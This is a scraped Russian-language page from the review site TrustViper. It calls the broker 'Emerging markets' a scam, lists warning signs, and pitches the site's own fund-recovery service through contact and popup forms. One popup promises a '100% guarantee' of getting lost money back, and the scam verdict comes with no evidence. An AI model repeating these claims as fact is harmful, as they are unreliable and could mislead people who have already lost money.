<p><span style="font-weight: 400;">В случае финансовых потерь вследствие деятельности компании аферистов </span><span style="font-weight: 400;">Эмерджинг маркетс</span><span style="font-weight: 400;">, а также при наличии желания вернуть свои собственные накопления – обратитесь к экспертам нашего портала TrustViper. Эксперты финансовых рынков проведут подробную консультацию, объяснят Вам нюансы процедуры возврата средств, а также подготовят все необходимые документы. Для подачи официальной заявки на запрос о возврате средств с </span><span style="font-weight: 400;">Emerging markets</span><span style="font-weight: 400;">, заполните представленную </span><a href="/"><span style="font-weight: 400;">форму связи</span></a><span style="font-weight: 400;"> или напишите в онлайн чат, представленный на этой странице. Мы сделаем всё возможное, чтобы помочь Вам в столь затруднительной ситуации. </span></p>
<h2><span style="font-weight: 400;">Выводы экспертов TrustViper</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Emerging markets</span><span style="font-weight: 400;"> определена нами как СКАМ-проект, поскольку наши эксперты обнаружили ряд признаков мошенника, в числе которых: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют контактные данные, реальные адреса представительств, работающие номера телефонов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет лицензии от ЦБ РФ или других регуляторов биржевого рынка;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют поставщики котировок и ликвидности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет документов, позволяющих вести биржевую деятельность;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые предложения включают СКАМ-структуру;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Раскрыта схема мошенничества. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В Интернете найдены негативные </span><span style="font-weight: 400;">отзывы</span> <span style="font-weight: 400;">о брокере Эмерджинг маркетс</span><span style="font-weight: 400;">;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сайт финансовой компании более недоступен;</span></li>
</ul>
<p><span style="font-weight: 400;">Мы рекомендуем избегать любой финансовой деятельности на портале мошенников </span><span style="font-weight: 400;">emerging market group com</span><span style="font-weight: 400;">. Для того, чтобы найти более надежного биржевого посредника – используйте </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">список лучших брокеров</span></a><span style="font-weight: 400;"> на нашем сайте TrustViper.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/emerging-markets/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='12098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Emerging Markets</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/emerging-markets/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies 